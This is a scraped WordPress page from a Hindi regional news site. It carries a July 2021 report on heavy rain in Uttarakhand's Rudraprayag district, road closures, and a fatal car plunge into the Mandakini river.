                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rainbownews.co.in" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rainbownews.co.in/2021/"><span itemprop="name">2021</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rainbownews.co.in/2021/07/"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">पहाड़ों में आफत की बारिश, मंदाकिनी नदी में गिरी कार 1 की मौत</span><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                                        <article id="post-6546" class="post-6546 post type-post status-publish format-standard has-post-thumbnail hentry category-latest-news" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="922" height="582" src="https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="पहाड़ों में आफत की बारिश, मंदाकिनी नदी में गिरी कार 1 की मौत" itemprop="image" decoding="async" fetchpriority="high" srcset="https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river.jpg 922w, https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river-150x95.jpg 150w, https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river-300x189.jpg 300w, https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river-768x485.jpg 768w, https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river-350x220.jpg 350w" sizes="(max-width: 922px) 100vw, 922px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-1" href="https://rainbownews.co.in/category/latest-news/"  rel="category tag">ताजा खबर</a> </span>                </div>
                <h1 class="entry-title" itemprop="headline">पहाड़ों में आफत की बारिश, मंदाकिनी नदी में गिरी कार 1 की मौत</h1>                    <div class="entry-meta">
                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/" rel="bookmark"><time class="entry-date published" datetime="2021-07-29T08:08:08+00:00" itemprop="datePublished">July 29, 2021</time><time class="updated" datetime="2021-07-29T09:56:47+00:00" itemprop="dateModified">July 29, 2021</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>पहाड़ों में पिछले 3 दिनों से हो रही मूसलाधार बारिश के कारण जनजीवन प्रभावित हो गया है। लोगों को भारी मुश्किलों का सामना करना पड़ रहा है। रुद्रप्रयाग जिले को जोड़ने वाले दो दर्जन से ज्यादा मार्ग बंद हो गए हैं जिसकी वजह से आवश्यक सामग्री की पूर्ति सुचारू ढंग से नहीं हो पा रही है।</p>
<h4>मंदाकिनी नदी में गिरी कार, एक की मौत</h4>
<p>रुद्रप्रयाग अगस्त्यमुनि के पास गंगानगर में एक कार मंदाकिनी नदी में जा गिरी। इस कार में एक व्यक्ति सवार था, जिसकी मौके पर ही मौत हो गई। एसडीआरएफ डीडीआर एफ ने कार का रेस्क्यू किया और मौके से डेड बॉडी को निकाला।<br />
लोग गाड़ियों में बैठकर ही मार्ग खुलने का करते रहे इंतजार<br />
श्रीनगर और रुद्रप्रयाग के बीच का मार्ग सिरोहबगड़, खांकरा, नरकोटा मार्ग बंद चल रहा है। जिसके कारण कई लोग गाड़ियों में बैठकर ही मार्ग खुलने का इंतजार करते रहे। तब जाकर रात 1:00 बजे के आसपास मार्ग खुला। दोनों तरफ वाहनों की लंबी कतारें लगी हुई थी।</p>
<p>आम पैदल चलने वाले लोग मार्ग खुलने का इंतजार करते रहे, लेकिन देर रात ही रास्ता खुल पाया। सिरोहबगड़ में अभी भी मार्ग अवरुद्ध चल रहा है। लोगों को कठिनाई का सामना करना पड़ रहा है। वह कई किलोमीटर दूर से सफर कर घूम कर पहुंच रहे हैं।</p>
<p>रुद्रप्रयाग गौरीकुंड भटवाड़ी सेण आदि स्थानों पर मार्ग अवरुद्ध है। जिला मुख्यालय को जोड़ने वाले राजमार्ग और लिंक मोटर मार्ग पूर्णता बंद पड़े हुए हैं।</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=पहाड़ों%20में%20आफत%20की%20बारिश,%20मंदाकिनी%20नदी%20में%20गिरी%20कार%201%20की%20मौत&#038;url=https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/&#038;media=https://rainbownews.co.in/wp-content/uploads/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river.jpg&#038;description=पहाड़ों%20में%20आफत%20की%20बारिश,%20मंदाकिनी%20नदी%20में%20गिरी%20कार%201%20की%20मौत">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=पहाड़ों%20में%20आफत%20की%20बारिश,%20मंदाकिनी%20नदी%20में%20गिरी%20कार%201%20की%20मौत&#038;url=https://rainbownews.co.in/2021/07/rain-in-the-mountains-1-killed-in-the-car-that-fell-in-the-mandakini-river/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-6546 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rainbownews.co.in/2021/07/efforts-are-on-to-make-the-world-climate-neutral-by-2045-prof-madhu-thapliyal/" rel="prev">सन 2045 तक दुनिया को क्लाइमेट न्यूट्रल करने के कवायत तेज:  प्रो० मधु थपलियाल</a></div><div class="nav-next"><a href="https://rainbownews.co.in/2021/07/uttarakhand-board-result-will-be-declared-on-july-31/" rel="next">31 जुलाई को घोषित होगा उत्तराखंड बोर्ड का रिजल्ट</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            अन्य समाचार भी पढ़े                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rainbownews.co.in/2026/01/ankita-murder-case-minister-saurabh-bahuguna-said-cm-dhami-will-take-a-decision-on-a-cbi-inquiry-after-considering-public-sentiment/">
                                            <img width="350" height="220" src="https://rainbownews.co.in/wp-content/uploads/2022/03/सौरभ-बहुगुणा-e1648126941629-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rainbownews.co.in/2026/01/ankita-murder-case-minister-saurabh-bahuguna-said-cm-dhami-will-take-a-decision-on-a-cbi-inquiry-after-considering-public-sentiment/">
                                            अंकिता हत्याकांड: मंत्री सौरभ बहुगुणा बोले– जनभावना को देखकर सीएम धामी लेंगे CBI जांच का फैसला                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://rainbownews.co.in/2026/01/ankita-murder-case-minister-saurabh-bahuguna-said-cm-dhami-will-take-a-decision-on-a-cbi-inquiry-after-considering-public-sentiment/" rel="bookmark"><time class="entry-date published" datetime="2026-01-07T01:31:55+00:00" itemprop="datePublished">January 7, 2026</time><time class="updated" datetime="2026-01-07T01:31:56+00:00" itemprop="dateModified">January 7, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rainbownews.co.in/2026/01/vb-ram-ji-act-himalayan-states-will-receive-90-percent-financial-assistance-from-the-central-government/">
                                            <img width="350" height="220" src="https://rainbownews.co.in/wp-content/uploads/2025/09/FB_IMG_1756904003285-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rainbownews.co.in/2026/01/vb-ram-ji-act-himalayan-states-will-receive-90-percent-financial-assistance-from-the-central-government/">
                                            वीबी जी राम जी अधिनियम: हिमालयी राज्यों को केंद्र सरकार से मिलेगा 90 प्रतिशत वित्तीय सहयोग                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://rainbownews.co.in/2026/01/vb-ram-ji-act-himalayan-states-will-receive-90-percent-financial-assistance-from-the-central-government/" rel="bookmark"><time class="entry-date published" datetime="2026-01-07T00:58:53+00:00" itemprop="datePublished">January 7, 2026</time><time class="updated" datetime="2026-01-07T01:00:06+00:00" itemprop="dateModified">January 7, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rainbownews.co.in/2026/01/kotdwar-both-matches-ended-in-a-draw-on-the-third-day-of-the-71st-garhwal-cup-the-competition-intensifies-in-the-quarter-finals/">
                                            <img width="350" height="220" src="https://rainbownews.co.in/wp-content/uploads/2026/01/IMG-20260106-WA0081-350x220.jpg" class="attachment-refined-magazine-small-thumb size-refined-magazine-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rainbownews.co.in/2026/01/kotdwar-both-matches-ended-in-a-draw-on-the-third-day-of-the-71st-garhwal-cup-the-competition-intensifies-in-the-quarter-finals/">
                                            कोटद्वार: 71वें गढ़वाल कप के तीसरे दिन दोनों मुकाबले ड्रॉ, क्वार्टर फाइनल में टक्कर और तेज                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on ct-show-updated"><i class="fa fa-calendar"></i><a href="https://rainbownews.co.in/2026/01/kotdwar-both-matches-ended-in-a-draw-on-the-third-day-of-the-71st-garhwal-cup-the-competition-intensifies-in-the-quarter-finals/" rel="bookmark"><time class="entry-date published" datetime="2026-01-06T14:02:36+00:00" itemprop="datePublished">January 6, 2026</time><time class="updated" datetime="2026-01-06T14:02:37+00:00" itemprop="dateModified">January 6, 2026</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-164" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-embed is-type-rich is-provider-embed-handler wp-block-embed-embed-handler"><div class="wp-block-embed__wrapper">
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-6546-1" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=1" /><a href="https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div>
</div></figure>
</div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-2" class="widget widget_block"></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">हाल की ख़बरें</h2>
		<ul>
											<li>
					<a href="https://rainbownews.co.in/2026/01/ankita-murder-case-minister-saurabh-bahuguna-said-cm-dhami-will-take-a-decision-on-a-cbi-inquiry-after-considering-public-sentiment/">अंकिता हत्याकांड: मंत्री सौरभ बहुगुणा बोले– जनभावना को देखकर सीएम धामी लेंगे CBI जांच का फैसला</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://rainbownews.co.in/2026/01/vb-ram-ji-act-himalayan-states-will-receive-90-percent-financial-assistance-from-the-central-government/">वीबी जी राम जी अधिनियम: हिमालयी राज्यों को केंद्र सरकार से मिलेगा 90 प्रतिशत वित्तीय सहयोग</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://rainbownews.co.in/2026/01/kotdwar-both-matches-ended-in-a-draw-on-the-third-day-of-the-71st-garhwal-cup-the-competition-intensifies-in-the-quarter-finals/">कोटद्वार: 71वें गढ़वाल कप के तीसरे दिन दोनों मुकाबले ड्रॉ, क्वार्टर फाइनल में टक्कर और तेज</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://rainbownews.co.in/2026/01/uttarakhand-board-exam-dates-announced-over-two-lakh-students-will-participate/">उत्तराखंड बोर्ड परीक्षाओं की तिथि घोषित, दो लाख से अधिक परीक्षार्थी होंगे शामिल&#8230;</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://rainbownews.co.in/2026/01/the-rishikesh-karnaprayag-railway-project-has-gained-momentum-with-the-tender-process-completed-for-the-construction-of-four-new-stations/">ऋषिकेश–कर्णप्रयाग रेलवे परियोजना ने पकड़ी रफ्तार, चार नए स्टेशनों के निर्माण की निविदा पूरी</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://rainbownews.co.in/2026/01/ips-nivedita-kukreti-has-been-appointed-special-secretary-home-and-sunil-kumar-meena-has-been-made-the-chief-spokesperson-of-uttarakhand-police/">आईपीएस निवेदिता कुकरेती बनीं विशेष सचिव गृह, सुनील कुमार मीणा को बनाया गया उत्तराखंड पुलिस का मुख्य प्रवक्ता</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">पहले की ख़बरें</h2>		<label class="screen-reader-text" for="archives-dropdown-2">पहले की ख़बरें</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://rainbownews.co.in/2026/01/'> January 2026 &nbsp;(27)</option>
	<option value='https://rainbownews.co.in/2025/12/'> December 2025 &nbsp;(121)</option>
	<option value='https://rainbownews.co.in/2025/11/'> November 2025 &nbsp;(122)</option>
	<option value='https://rainbownews.co.in/2025/10/'> October 2025 &nbsp;(155)</option>
	<option value='https://rainbownews.co.in/2025/09/'> September 2025 &nbsp;(147)</option>
	<option value='https://rainbownews.co.in/2025/08/'> August 2025 &nbsp;(111)</option>
	<option value='https://rainbownews.co.in/2025/07/'> July 2025 &nbsp;(120)</option>
	<option value='https://rainbownews.co.in/2025/06/'> June 2025 &nbsp;(155)</option>
	<option value='https://rainbownews.co.in/2025/05/'> May 2025 &nbsp;(125)</option>
	<option value='https://rainbownews.co.in/2025/04/'> April 2025 &nbsp;(128)</option>
	<option value='https://rainbownews.co.in/2025/03/'> March 2025 &nbsp;(89)</option>
	<option value='https://rainbownews.co.in/2025/02/'> February 2025 &nbsp;(179)</option>
	<option value='https://rainbownews.co.in/2025/01/'> January 2025 &nbsp;(180)</option>
	<option value='https://rainbownews.co.in/2024/12/'> December 2024 &nbsp;(172)</option>
	<option value='https://rainbownews.co.in/2024/11/'> November 2024 &nbsp;(146)</option>
	<option value='https://rainbownews.co.in/2024/10/'> October 2024 &nbsp;(141)</option>
	<option value='https://rainbownews.co.in/2024/09/'> September 2024 &nbsp;(146)</option>
	<option value='https://rainbownews.co.in/2024/08/'> August 2024 &nbsp;(123)</option>
	<option value='https://rainbownews.co.in/2024/07/'> July 2024 &nbsp;(130)</option>
	<option value='https://rainbownews.co.in/2024/06/'> June 2024 &nbsp;(94)</option>
	<option value='https://rainbownews.co.in/2024/05/'> May 2024 &nbsp;(105)</option>
	<option value='https://rainbownews.co.in/2024/04/'> April 2024 &nbsp;(141)</option>
	<option value='https://rainbownews.co.in/2024/03/'> March 2024 &nbsp;(131)</option>
	<option value='https://rainbownews.co.in/2024/02/'> February 2024 &nbsp;(137)</option>
	<option value='https://rainbownews.co.in/2024/01/'> January 2024 &nbsp;(187)</option>
	<option value='https://rainbownews.co.in/2023/12/'> December 2023 &nbsp;(87)</option>
	<option value='https://rainbownews.co.in/2023/11/'> November 2023 &nbsp;(82)</option>
	<option value='https://rainbownews.co.in/2023/10/'> October 2023 &nbsp;(101)</option>
	<option value='https://rainbownews.co.in/2023/09/'> September 2023 &nbsp;(160)</option>
	<option value='https://rainbownews.co.in/2023/08/'> August 2023 &nbsp;(151)</option>
	<option value='https://rainbownews.co.in/2023/07/'> July 2023 &nbsp;(215)</option>
	<option value='https://rainbownews.co.in/2023/06/'> June 2023 &nbsp;(137)</option>
	<option value='https://rainbownews.co.in/2023/05/'> May 2023 &nbsp;(93)</option>
	<option value='https://rainbownews.co.in/2023/04/'> April 2023 &nbsp;(69)</option>
	<option value='https://rainbownews.co.in/2023/03/'> March 2023 &nbsp;(113)</option>
	<option value='https://rainbownews.co.in/2023/02/'> February 2023 &nbsp;(179)</option>
	<option value='https://rainbownews.co.in/2023/01/'> January 2023 &nbsp;(92)</option>
	<option value='https://rainbownews.co.in/2022/12/'> December 2022 &nbsp;(127)</option>
	<option value='https://rainbownews.co.in/2022/11/'> November 2022 &nbsp;(90)</option>
	<option value='https://rainbownews.co.in/2022/10/'> October 2022 &nbsp;(129)</option>
	<option value='https://rainbownews.co.in/2022/09/'> September 2022 &nbsp;(91)</option>
	<option value='https://rainbownews.co.in/2022/08/'> August 2022 &nbsp;(108)</option>
	<option value='https://rainbownews.co.in/2022/07/'> July 2022 &nbsp;(121)</option>
	<option value='https://rainbownews.co.in/2022/06/'> June 2022 &nbsp;(115)</option>
	<option value='https://rainbownews.co.in/2022/05/'> May 2022 &nbsp;(137)</option>
	<option value='https://rainbownews.co.in/2022/04/'> April 2022 &nbsp;(104)</option>
	<option value='https://rainbownews.co.in/2022/03/'> March 2022 &nbsp;(124)</option>
	<option value='https://rainbownews.co.in/2022/02/'> February 2022 &nbsp;(109)</option>
	<option value='https://rainbownews.co.in/2022/01/'> January 2022 &nbsp;(134)</option>
	<option value='https://rainbownews.co.in/2021/12/'> December 2021 &nbsp;(157)</option>
	<option value='https://rainbownews.co.in/2021/11/'> November 2021 &nbsp;(131)</option>
	<option value='https://rainbownews.co.in/2021/10/'> October 2021 &nbsp;(152)</option>
	<option value='https://rainbownews.co.in/2021/09/'> September 2021 &nbsp;(129)</option>
	<option value='https://rainbownews.co.in/2021/08/'> August 2021 &nbsp;(91)</option>
	<option value='https://rainbownews.co.in/2021/07/'> July 2021 &nbsp;(92)</option>
	<option value='https://rainbownews.co.in/2021/06/'> June 2021 &nbsp;(93)</option>
	<option value='https://rainbownews.co.in/2021/05/'> May 2021 &nbsp;(47)</option>
	<option value='https://rainbownews.co.in/2021/04/'> April 2021 &nbsp;(63)</option>
	<option value='https://rainbownews.co.in/2021/03/'> March 2021 &nbsp;(10)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></div> <div class="sidebar-widget-container"><section id="block-7" class="widget widget_block widget_text">
<p><strong>रेनबो न्यूज़ इंडिया तेजी से उभरता हुआ न्‍यूज पोर्टल है। इस डिजिटल पोर्टल की शुरुआत 2021 में हुई हैं। पोर्टल के माध्यम से देश दुनियां और राज्य की शिक्षा, स्वास्थ्य, राजनीति, मनोरंजन, खेल, पर्यटन, खान-पान और संस्कृति से जुड़े वांछित एवं नवीनतम समाचारों को आप तक पहुँचाना है। ताज़ा खबरें, शिक्षा, स्वास्थ्य और अन्य जानकारिओं के लिए बने रहें।</strong></p>
</section></div> <div class="sidebar-widget-container"><section id="block-129" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>July 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://rainbownews.co.in/2021/07/01/" aria-label="Posts published on July 1, 2021">1</a></td><td>2</td><td>3</td><td><a href="https://rainbownews.co.in/2021/07/04/" aria-label="Posts published on July 4, 2021">4</a></td>
	</tr>
	<tr>
		<td><a href="https://rainbownews.co.in/2021/07/05/" aria-label="Posts published on July 5, 2021">5</a></td><td>6</td><td><a href="https://rainbownews.co.in/2021/07/07/" aria-label="Posts published on July 7, 2021">7</a></td><td><a href="https://rainbownews.co.in/2021/07/08/" aria-label="Posts published on July 8, 2021">8</a></td><td><a href="https://rainbownews.co.in/2021/07/09/" aria-label="Posts published on July 9, 2021">9</a></td><td><a href="https://rainbownews.co.in/2021/07/10/" aria-label="Posts published on July 10, 2021">10</a></td><td><a href="https://rainbownews.co.in/2021/07/11/" aria-label="Posts published on July 11, 2021">11</a></td>
	</tr>
	<tr>
		<td><a href="https://rainbownews.co.in/2021/07/12/" aria-label="Posts published on July 12, 2021">12</a></td><td>13</td><td><a href="https://rainbownews.co.in/2021/07/14/" aria-label="Posts published on July 14, 2021">14</a></td><td><a href="https://rainbownews.co.in/2021/07/15/" aria-label="Posts published on July 15, 2021">15</a></td><td><a href="https://rainbownews.co.in/2021/07/16/" aria-label="Posts published on July 16, 2021">16</a></td><td><a href="https://rainbownews.co.in/2021/07/17/" aria-label="Posts published on July 17, 2021">17</a></td><td><a href="https://rainbownews.co.in/2021/07/18/" aria-label="Posts published on July 18, 2021">18</a></td>
	</tr>
	<tr>
		<td><a href="https://rainbownews.co.in/2021/07/19/" aria-label="Posts published on July 19, 2021">19</a></td><td><a href="https://rainbownews.co.in/2021/07/20/" aria-label="Posts published on July 20, 2021">20</a></td><td><a href="https://rainbownews.co.in/2021/07/21/" aria-label="Posts published on July 21, 2021">21</a></td><td><a href="https://rainbownews.co.in/2021/07/22/" aria-label="Posts published on July 22, 2021">22</a></td><td><a href="https://rainbownews.co.in/2021/07/23/" aria-label="Posts published on July 23, 2021">23</a></td><td><a href="https://rainbownews.co.in/2021/07/24/" aria-label="Posts published on July 24, 2021">24</a></td><td><a href="https://rainbownews.co.in/2021/07/25/" aria-label="Posts published on July 25, 2021">25</a></td>
	</tr>
	<tr>
		<td><a href="https://rainbownews.co.in/2021/07/26/" aria-label="Posts published on July 26, 2021">26</a></td><td><a href="https://rainbownews.co.in/2021/07/27/" aria-label="Posts published on July 27, 2021">27</a></td><td><a href="https://rainbownews.co.in/2021/07/28/" aria-label="Posts published on July 28, 2021">28</a></td><td><a href="https://rainbownews.co.in/2021/07/29/" aria-label="Posts published on July 29, 2021">29</a></td><td><a href="https://rainbownews.co.in/2021/07/30/" aria-label="Posts published on July 30, 2021">30</a></td><td><a href="https://rainbownews.co.in/2021/07/31/" aria-label="Posts published on July 31, 2021">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rainbownews.co.in/2021/06/">&laquo; Jun</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://rainbownews.co.in/2021/08/">Aug &raquo;</a></span>
	</nav></div></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="block-19" class="widget widget_block widget_text">
<p></p>
</section><section id="block-161" class="widget widget_block">
<figure class="wp-block-embed aligncenter is-type-rich is-provider-embed-handler wp-block-embed-embed-handler"><div class="wp-block-embed__wrapper">
<div style="width: 640px;" class="wp-video"><video class="wp-video-shortcode" id="video-6546-2" width="640" height="360" preload="metadata" controls="controls"><source type="video/mp4" src="https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4?_=2" /><a href="https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4">https://rainbownews.co.in/wp-content/uploads/2025/11/Video-60-sec-UKRajat-jayanti.mp4</a></video></div>
</div></figure>
</section><section id="block-43" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Rainbow News, Editor- Geeta Rawat, Email: rainbownewsuk@gmail.com, Mobile: +91 8126 984153</strong></p>
</section>        </div>
    </div>
            <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved: (C) Rainbow News India 2021.</span><br>
                
                <a href="https://wordpress.org/" target="_blank">
                    Proudly powered by WordPress                </a>
                <span class="sep"> | </span>
                Theme: Recent News by <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/recent-news/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/recent-news/js/recent-news-custom.js?ver=20151215" id="recent-news-custom-js-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://rainbownews.co.in/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
